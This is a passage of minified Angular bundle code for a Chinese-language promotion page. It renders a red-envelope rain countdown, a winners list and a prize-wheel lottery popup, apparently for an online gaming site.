redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@-webkit-keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@-webkit-keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@-webkit-keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@-webkit-keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@-webkit-keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]]),n(t,10,0,l.red.redImage[l.red.leaveTime[1]]),n(t,14,0,l.red.redImage[l.red.leaveTime[2]]),n(t,19,0,l.red.redImage[l.red.leaveTime[3]]),n(t,23,0,l.red.redImage[l.red.leaveTime[4]]),n(t,28,0,l.red.redImage[l.red.leaveTime[5]]),n(t,32,0,l.red.redImage[l.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,d)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,s.g,g.a,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return _}));var s=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcCNPB/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:38s linear infinite scrollVertical;animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcCNPB/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcCNPB/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcCNPB/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{-webkit-animation:none;animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{-webkit-animation:.5s shake;animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:10s linear infinite scrollVertical;animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcCNPB/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcCNPB/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcCNPB/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcCNPB/turntable/no_lottery.png)}@-webkit-keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}"]],data:{}});function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,l.platform.onlineService.href,l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function P(n){return 